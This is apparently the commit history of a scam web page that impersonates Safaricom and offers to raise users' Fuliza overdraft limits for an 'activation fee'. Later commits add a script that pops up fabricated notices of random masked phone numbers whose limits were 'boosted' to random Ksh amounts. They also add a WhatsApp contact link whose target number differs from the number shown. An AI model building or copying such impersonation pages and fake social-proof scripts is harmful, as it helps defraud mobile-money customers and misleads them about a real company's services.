
==== index.html @ 6df4ba3d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Safaricom Fuliza Portal</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="top-bar">
<img src="logo.png" class="logo">
</header>

<header class="topbar">
  <div class="logo">Safaricom</div>
  <nav>
    <a href="index.html">Home</a>
    <a href="verify.html">Increase Fuliza</a>
    <a href="faq.html">Help</a>
  </nav>
</header>

<section class="hero">
  <h1>Increase Your Fuliza Limit Online</h1>
  <p>Check balances, view limits, pay activation fees, and manage your services easily.</p>
  <a href="verify.html" class="btn">Increase Your Limit</a>
</section>

<section class="card">
  <h2>Discover Our Services</h2>
  <p>Access your account, pay fees, track transactions, and manage services anytime.</p>
</section>

<footer>
© 2026 Safaricom Fuliza Increasement
</footer>

</body>
</html>
---- style.css ----
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:Arial;
}

body{
background:#f4f6f8;
color:#333;
}

.topbar{
background:#1fb141;
color:white;
padding:15px 20px;
display:flex;
justify-content:space-between;
align-items:center;
}

.logo{
font-size:20px;
font-weight:bold;
}

.topbar a{
color:white;
margin-left:20px;
text-decoration:none;
}

.hero{
background:white;
text-align:center;
padding:60px 20px;
}

.hero h1{
font-size:30px;
margin-bottom:10px;
}

.hero p{
color:#666;
margin-bottom:20px;
}

.btn{
background:#1fb141;
color:white;
padding:12px 30px;
border-radius:30px;
text-decoration:none;
}

.card{
background:white;
margin:25px;
padding:25px;
border-radius:10px;
box-shadow:0 4px 10px rgba(0,0,0,0.08);
}

table{
width:100%;
border-collapse:collapse;
margin-top:20px;
}

th{
background:#f1f1f1;
padding:14px;
border:1px solid #ddd;
}

td{
padding:14px;
border:1px solid #ddd;
text-align:center;
}

tr:nth-child(even){
background:#fafafa;
}

.faq{
margin-top:15px;
}

.faq-question{
width:100%;
padding:15px;
border:none;
background:white;
font-weight:bold;
text-align:left;
cursor:pointer;
border-radius:6px;
box-shadow:0 2px 6px rgba(0,0,0,0.1);
}

.faq-answer{
display:none;
padding:15px;
background:#f9f9f9;
border-radius:6px;
margin-top:5px;
}

footer{
background:#1fb141;
color:white;
text-align:center;
padding:15px;
margin-top:40px;
}

==== commit b752f0b6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,36 +5,178 @@
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Safaricom Fuliza Portal</title>
 <link rel="stylesheet" href="style.css">
+<style>
+/* HERO SECTION */
+.hero {
+  background:white;
+  text-align:center;
+  padding:60px 20px;
+  border-radius:12px;
+  margin:25px;
+  box-shadow:0 4px 12px rgba(0,0,0,0.08);
+  position: relative;
+}
+
+.hero h1 {
+  font-size:28px;
+  color:#1fb141;
+  margin-bottom:15px;
+}
+
+.hero p {
+  color:#555;
+  margin-bottom:40px;
+}
+
+.btn {
+  background:#1fb141;
+  color:white;
+  padding:12px 30px;
+  border-radius:30px;
+  text-decoration:none;
+  font-weight:bold;
+  display:inline-block;
+  font-size:18px;
+  position: relative;
+  transition: transform 0.2s ease;
+}
+
+/* Button shake animation */
+@keyframes shakeButton {
+  0% { transform: translateX(0); }
+  20% { transform: translateX(-4px); }
+  40% { transform: translateX(4px); }
+  60% { transform: translateX(-4px); }
+  80% { transform: translateX(4px); }
+  100% { transform: translateX(0); }
+}
+
+.btn.shake {
+  animation: shakeButton 1.2s infinite;
+}
+
+.btn:hover {
+  background:#169c37;
+  transform: scale(1.05);
+}
+
+/* Animated Hand */
+.hand-wrapper {
+  position: absolute;
+  left: 50%;
+  bottom: -50px;
+  transform: translateX(-50%);
+}
+
+.hand {
+  width:40px;
+  height:40px;
+  animation: bounceHand 1.2s infinite;
+  transform-origin: bottom center;
+}
+
+@keyframes bounceHand {
+  0%   { transform: translateY(0px) rotate(0deg); }
+  25%  { transform: translateY(-8px) rotate(-5deg); }
+  50%  { transform: translateY(-12px) rotate(5deg); }
+  75%  { transform: translateY(-8px) rotate(-5deg); }
+  100% { transform: translateY(0px) rotate(0deg); }
+}
+
+/* SERVICES CARD */
+.card {
+  background:white;
+  margin:25px;
+  padding:25px;
+  border-radius:12px;
+  box-shadow:0 4px 12px rgba(0,0,0,0.08);
+  text-align:center;
+}
+
+.card h2 {
+  color:#1fb141;
+  margin-bottom:10px;
+}
+
+.card p {
+  color:#555;
+}
+
+/* FOOTER */
+.footer {
+  background:#1fb141;
+  color:white;
+  padding:25px 20px;
+  text-align:center;
+  margin-top:40px;
+  border-radius:10px 10px 0 0;
+}
+
+.footer a {
+  color:white;
+  margin:0 10px;
+  text-decoration:underline;
+  font-size:14px;
+}
+
+.footer p {
+  margin-top:10px;
+  font-size:14px;
+  color:white;
+}
+
+/* TOP BAR BRAND */
+.topbar {
+  background:#1fb141;
+  padding:20px;
+  text-align:center;
+  font-size:22px;
+  color:white;
+  font-weight:bold;
+  border-radius:0 0 12px 12px;
+}
+
+@media(max-width:600px){
+  .hero, .card {
+    margin:15px;
+    padding:20px;
+  }
+}
+</style>
 </head>
+
 <body>
 
-<header class="top-bar">
-<img src="logo.png" class="logo">
+<!-- Top brand only -->
+<header class="topbar">
+  Safaricom Fuliza Increasement Portal
 </header>
 
-<header class="topbar">
-  <div class="logo">Safaricom</div>
-  <nav>
-    <a href="index.html">Home</a>
-    <a href="verify.html">Increase Fuliza</a>
-    <a href="faq.html">Help</a>
-  </nav>
+<header class="top-bar">
+<img src="logo.png" class="logo" alt="Safaricom Logo">
 </header>
 
 <section class="hero">
   <h1>Increase Your Fuliza Limit Online</h1>
   <p>Check balances, view limits, pay activation fees, and manage your services easily.</p>
-  <a href="verify.html" class="btn">Increase Your Limit</a>
+  
+  <!-- Button -->
+  <a href="verify.html" class="btn shake">Increase Your Limit</a>
 </section>
 
 <section class="card">
   <h2>Discover Our Services</h2>
-  <p>Access your account, pay fees, track transactions, and manage services anytime.</p>
+  <p>Access your account, pay fees, track transactions, and manage services anytime with convenience and security.</p>
 </section>
 
-<footer>
-© 2026 Safaricom Fuliza Increasement
+<footer class="footer">
+  <div>
+    <a href="terms.html">Terms & Conditions</a> |
+    <a href="privacy.html">Privacy Policy</a> |
+    <a href="support.html">Support</a>
+  </div>
+  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 734 997 914</a></p>
 </footer>
 
 </body>
-</html>
+  </html>
--- a/style.css
+++ b/style.css
@@ -1,117 +1,231 @@
+/* Reset & Basics */
 *{
-margin:0;
-padding:0;
-box-sizing:border-box;
-font-family:Arial;
-}
-
+  margin:0;
+  padding:0;
+  box-sizing:border-box;
+  font-family:Arial, sans-serif;
+}
 body{
-background:#f4f6f8;
-color:#333;
-}
-
+  background:#f4f6f8;
+  color:#333;
+}
+
+/* TOPBAR */
 .topbar{
-background:#1fb141;
-color:white;
-padding:15px 20px;
-display:flex;
-justify-content:space-between;
-align-items:center;
-}
-
+  background:#1fb141;
+  color:white;
+  padding:15px 20px;
+  display:flex;
+  justify-content:space-between;
+  align-items:center;
+}
 .logo{
-font-size:20px;
-font-weight:bold;
-}
-
+  font-size:20px;
+  font-weight:bold;
+}
 .topbar a{
-color:white;
-margin-left:20px;
-text-decoration:none;
-}
-
+  color:white;
+  margin-left:20px;
+  text-decoration:none;
+}
+
+/* HERO */
 .hero{
-background:white;
-text-align:center;
-padding:60px 20px;
-}
-
+  background:white;
+  text-align:center;
+  padding:60px 20px;
+}
 .hero h1{
-font-size:30px;
-margin-bottom:10px;
-}
-
+  font-size:30px;
+  margin-bottom:10px;
+}
 .hero p{
-color:#666;
-margin-bottom:20px;
-}
-
+  color:#666;
+  margin-bottom:20px;
+}
 .btn{
-background:#1fb141;
-color:white;
-padding:12px 30px;
-border-radius:30px;
-text-decoration:none;
-}
-
+  background:#1fb141;
+  color:white;
+  padding:12px 30px;
+  border-radius:30px;
+  text-decoration:none;
+  display:inline-block;
+}
+.btn:hover{
+  background:#169c37;
+}
+
+/* CARD */
 .card{
-background:white;
-margin:25px;
-padding:25px;
-border-radius:10px;
-box-shadow:0 4px 10px rgba(0,0,0,0.08);
-}
-
+  background:white;
+  margin:25px;
+  padding:25px;
+  border-radius:10px;
+  box-shadow:0 4px 10px rgba(0,0,0,0.08);
+}
+
+/* TABLES */
 table{
-width:100%;
-border-collapse:collapse;
-margin-top:20px;
-}
-
+  width:100%;
+  border-collapse:collapse;
+  margin-top:20px;
+}
 th{
-background:#f1f1f1;
-padding:14px;
-border:1px solid #ddd;
-}
-
+  background:#f1f1f1;
+  padding:14px;
+  border:1px solid #ddd;
+}
 td{
-padding:14px;
-border:1px solid #ddd;
-text-align:center;
-}
-
+  padding:14px;
+  border:1px solid #ddd;
+  text-align:center;
+}
 tr:nth-child(even){
-background:#fafafa;
-}
-
+  background:#fafafa;
+}
+
+/* FAQ */
 .faq{
-margin-top:15px;
-}
-
+  margin-top:15px;
+}
 .faq-question{
-width:100%;
-padding:15px;
-border:none;
-background:white;
-font-weight:bold;
-text-align:left;
-cursor:pointer;
-border-radius:6px;
-box-shadow:0 2px 6px rgba(0,0,0,0.1);
-}
-
+  width:100%;
+  padding:15px;
+  border:none;
+  background:white;
+  font-weight:bold;
+  text-align:left;
+  cursor:pointer;
+  border-radius:6px;
+  box-shadow:0 2px 6px rgba(0,0,0,0.1);
+}
 .faq-answer{
-display:none;
-padding:15px;
-background:#f9f9f9;
-border-radius:6px;
-margin-top:5px;
-}
-
+  display:none;
+  padding:15px;
+  background:#f9f9f9;
+  border-radius:6px;
+  margin-top:5px;
+}
+
+/* FOOTER */
 footer{
-background:#1fb141;
-color:white;
-text-align:center;
-padding:15px;
-margin-top:40px;
-}+  background:#1fb141;
+  color:white;
+  text-align:center;
+  padding:15px;
+  margin-top:40px;
+}
+
+/* USER PROFILE CARD */
+.user-card{
+  max-width:650px;
+  margin:25px auto;
+  background:white;
+  padding:20px;
+  border-radius:14px;
+  display:flex;
+  align-items:center;
+  gap:20px;
+  box-shadow:0 6px 18px rgba(0,0,0,0.08);
+  border-left:6px solid #1fb141;
+}
+.profile-icon{
+  font-size:45px;
+  background:#ecf9f0;
+  padding:15px;
+  border-radius:50%;
+}
+.user-details h3{
+  margin:0;
+  color:#1fb141;
+  font-size:22px;
+}
+.user-details p{
+  margin:6px 0;
+  color:#444;
+  font-size:14px;
+}
+.limit-box{
+  margin-top:10px;
+  background:#1fb141;
+  color:white;
+  padding:10px 15px;
+  border-radius:8px;
+  display:inline-block;
+  font-weight:bold;
+}
+
+/* SERVICE GRID */
+.service-grid{
+  display:grid;
+  grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
+  gap:20px;
+  padding:30px;
+  max-width:1000px;
+  margin:auto;
+}
+.service-card{
+  background:white;
+  border-radius:12px;
+  padding:25px;
+  text-align:center;
+  cursor:pointer;
+  border:2px solid #e2e2e2;
+  transition:0.3s;
+  box-shadow:0 4px 10px rgba(0,0,0,0.07);
+}
+.service-card:hover{
+  transform:translateY(-5px);
+  border-color:#1fb141;
+}
+.service-card.selected{
+  border-color:#1fb141;
+  background:#ecf9f0;
+}
+.limit{
+  font-size:22px;
+  font-weight:bold;
+  color:#1fb141;
+  margin-bottom:8px;
+}
+.fee{
+  font-size:14px;
+  color:#555;
+}
+.continue-section{
+  text-align:center;
+  margin:20px;
+  display:none;
+}
+.continue-btn{
+  background:#1fb141;
+  color:white;
+  border:none;
+  padding:14px 40px;
+  border-radius:30px;
+  font-size:16px;
+  cursor:pointer;
+}
+.continue-btn:hover{
+  background:#169c37;
+}
+
+/* LOADER */
+.loader{
+  display:none;
+  text-align:center;
+  margin-top:20px;
+}
+.spinner{
+  width:50px;
+  height:50px;
+  border:5px solid #eee;
+  border-top:5px solid #1fb141;
+  border-radius:50%;
+  animation:spin 1s linear infinite;
+  margin:auto;
+}
+@keyframes spin{
+  0%{transform:rotate(0);}
+  100%{transform:rotate(360deg);}
+  }

==== commit ef54e413: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -175,7 +175,7 @@
     <a href="privacy.html">Privacy Policy</a> |
     <a href="support.html">Support</a>
   </div>
-  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 734 997 914</a></p>
+  <p>© 2026 Safaricom Fuliza Portal. For any assistance contact support.</p>
 </footer>
 
 </body>

==== commit 21bb01eb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -124,6 +124,50 @@
   font-size:14px;
   color:white;
 }
+/* TOP SLIDE NOTIFICATION */
+#popup {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  background: white;
+  border-bottom: 3px solid #1fb141;
+  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
+  display: flex;
+  align-items: center;
+  padding: 12px;
+  z-index: 9999;
+
+  transform: translateY(-100%);
+  transition: transform 0.5s ease;
+}
+
+#popup.show {
+  transform: translateY(0);
+}
+
+.popup-avatar {
+  width: 40px;
+  height: 40px;
+  background: #1fb141;
+  color: white;
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin-right: 12px;
+  font-weight: bold;
+}
+
+.popup-content {
+  font-size: 14px;
+}
+
+#popup-time {
+  font-size: 12px;
+  color: gray;
+  }
+
 
 /* TOP BAR BRAND */
 .topbar {
@@ -155,6 +199,13 @@
 <header class="top-bar">
 <img src="logo.png" class="logo" alt="Safaricom Logo">
 </header>
+  <div id="popup">
+  <div class="popup-avatar">A</div>
+  <div class="popup-content">
+    <div id="popup-text"></div>
+    <div id="popup-time"></div>
+  </div>
+  </div>
 
 <section class="hero">
   <h1>Increase Your Fuliza Limit Online</h1>
@@ -175,8 +226,79 @@
     <a href="privacy.html">Privacy Policy</a> |
     <a href="support.html">Support</a>
   </div>
-  <p>© 2026 Safaricom Fuliza Portal. For any assistance contact support.</p>
+  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 734 997 914</a></p>
 </footer>
+  <script>
+const popup = document.getElementById("popup");
+const text = document.getElementById("popup-text");
+const timeEl = document.getElementById("popup-time");
+const avatar = document.querySelector(".popup-avatar");
+
+/* SAFARICOM PREFIXES ONLY */
+const prefixes = ["070","071","072","074","075","076","079","011"];
+
+/* GENERATE SAFARICOM NUMBER */
+function randomPhone() {
+  let prefix = prefixes[Math.floor(Math.random() * prefixes.length)];
+  let middle = Math.floor(100000 + Math.random() * 900000); // 6 digits
+  let last = Math.floor(10 + Math.random() * 90); // last 2 digits
+
+  return prefix + middle.toString().slice(0,3) + "***" + last;
+}
+
+/* REALISTIC AMOUNT */
+function randomAmount() {
+  return Math.floor(Math.random() * 15000) + 8000;
+}
+
+/* REALISTIC TIME */
+function randomTime() {
+  const times = ["just now","30 secs ago","1 min ago","2 mins ago"];
+  return times[Math.floor(Math.random() * times.length)];
+}
+
+/* RANDOM LETTER AVATAR */
+function randomLetter() {
+  const letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";
+  return letters[Math.floor(Math.random() * letters.length)];
+}
+
+/* ACTION TEXTS */
+const actions = [
+  "boosted to",
+  "limit increased to",
+  "approved for",
+  "updated to",
+  "successfully raised to"
+];
+
+/* SHOW POPUP */
+function showPopup() {
+  const phone = randomPhone();
+  const amount = randomAmount();
+  const action = actions[Math.floor(Math.random() * actions.length)];
+
+  text.innerText = `${phone} ${action} Ksh ${amount.toLocaleString()}`;
+  timeEl.innerText = randomTime();
+  avatar.innerText = randomLetter();
+
+  popup.classList.add("show");
+
+  // hide after 3.5s
+  setTimeout(() => {
+    popup.classList.remove("show");
+  }, 3500);
+}
+
+/* LOOP WITH RANDOM DELAY */
+function loop() {
+  showPopup();
+  setTimeout(loop, Math.random() * 3000 + 4000); // 4–7 sec
+}
+
+/* START */
+loop();
+  </script>
 
 </body>
-  </html>
+</html>

==== commit 1a1887c4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -226,7 +226,7 @@
     <a href="privacy.html">Privacy Policy</a> |
     <a href="support.html">Support</a>
   </div>
-  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 734 997 914</a></p>
+  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 722 000 000</a></p>
 </footer>
   <script>
 const popup = document.getElementById("popup");
@@ -235,7 +235,7 @@
 const avatar = document.querySelector(".popup-avatar");
 
 /* SAFARICOM PREFIXES ONLY */
-const prefixes = ["070","071","072","074","075","076","079","011"];
+const prefixes = ["070","071","072","074","079","076","079","011"];
 
 /* GENERATE SAFARICOM NUMBER */
 function randomPhone() {
@@ -248,7 +248,7 @@
 
 /* REALISTIC AMOUNT */
 function randomAmount() {
-  return Math.floor(Math.random() * 15000) + 8000;
+  return Math.floor(Math.random() * 85000) + 8000;
 }
 
 /* REALISTIC TIME */
--- a/style.css
+++ b/style.css
@@ -228,4 +228,26 @@
 @keyframes spin{
   0%{transform:rotate(0);}
   100%{transform:rotate(360deg);}
-  }
+}
+/* Animated Hand */
+.hand-wrapper {
+  position: absolute;
+  left: 50%;
+  bottom: -60px;
+  transform: translateX(-50%);
+}
+
+.hand {
+  width:50px;
+  height:50px;
+  animation: pointHand 1.2s infinite;
+  transform-origin: bottom center;
+}
+
+@keyframes pointHand {
+  0%   { transform: translateY(0px) rotate(0deg); }
+  25%  { transform: translateY(-10px) rotate(-10deg); }
+  50%  { transform: translateY(-15px) rotate(10deg); }
+  75%  { transform: translateY(-10px) rotate(-10deg); }
+  100% { transform: translateY(0px) rotate(0deg); }
+}


==== commit f3617b10: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,14 +7,14 @@
 <link rel="stylesheet" href="style.css">
 <style>
 /* HERO SECTION */
-.hero {
+.hero{
   background:white;
   text-align:center;
-  padding:60px 20px;
-  border-radius:12px;
-  margin:25px;
+  padding:25px 15px;
+  max-width:450px;
+  margin:20px auto;
+  border-radius:15px;
   box-shadow:0 4px 12px rgba(0,0,0,0.08);
-  position: relative;
 }
 
 .hero h1 {
@@ -26,6 +26,14 @@
 .hero p {
   color:#555;
   margin-bottom:40px;
+}
+.hero img{
+  width:100%;
+  max-width:300px;
+  height:auto;
+  display:block;
+  margin:0 auto 20px auto;
+  border-radius:20px;
 }
 
 .btn {
@@ -208,6 +216,9 @@
   </div>
 
 <section class="hero">
+
+  <img src="logo.png" alt="Fuliza Banner">
+
   <h1>Increase Your Fuliza Limit Online</h1>
   <p>Check balances, view limits, pay activation fees, and manage your services easily.</p>
   
--- a/style.css
+++ b/style.css
@@ -33,7 +33,11 @@
 .hero{
   background:white;
   text-align:center;
-  padding:60px 20px;
+  padding:25px 15px;
+  max-width:450px;
+  margin:20px auto;
+  border-radius:15px;
+  box-shadow:0 4px 12px rgba(0,0,0,0.08);
 }
 .hero h1{
   font-size:30px;
@@ -42,6 +46,14 @@
 .hero p{
   color:#666;
   margin-bottom:20px;
+}
+.hero img{
+  width:100%;
+  max-width:300px;
+  height:auto;
+  display:block;
+  margin:0 auto 20px auto;
+  border-radius:20px;
 }
 .btn{
   background:#1fb141;
@@ -251,3 +263,29 @@
   75%  { transform: translateY(-10px) rotate(-10deg); }
   100% { transform: translateY(0px) rotate(0deg); }
 }
+@media(max-width:600px){
+
+  .hero{
+    margin:10px;
+    padding:20px 12px;
+  }
+
+  .hero h1{
+    font-size:24px;
+  }
+
+  .hero p{
+    font-size:14px;
+  }
+
+  .btn{
+    width:100%;
+    max-width:280px;
+  }
+
+  .card{
+    margin:15px 10px;
+    padding:20px;
+  }
+
+}

==== commit fb1486df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -204,9 +204,6 @@
   Safaricom Fuliza Increasement Portal
 </header>
 
-<header class="top-bar">
-<img src="logo.png" class="logo" alt="Safaricom Logo">
-</header>
   <div id="popup">
   <div class="popup-avatar">A</div>
   <div class="popup-content">

==== commit 5cbac126: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -234,7 +234,7 @@
     <a href="privacy.html">Privacy Policy</a> |
     <a href="support.html">Support</a>
   </div>
-  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254734997914" target="_blank">WhatsApp +254 722 000 000</a></p>
+  <p>© 2026 Safaricom Fuliza Portal. For assistance, contact us at <a href="https://wa.me/254108808451" target="_blank">WhatsApp +254 722 000 000</a></p>
 </footer>
   <script>
 const popup = document.getElementById("popup");
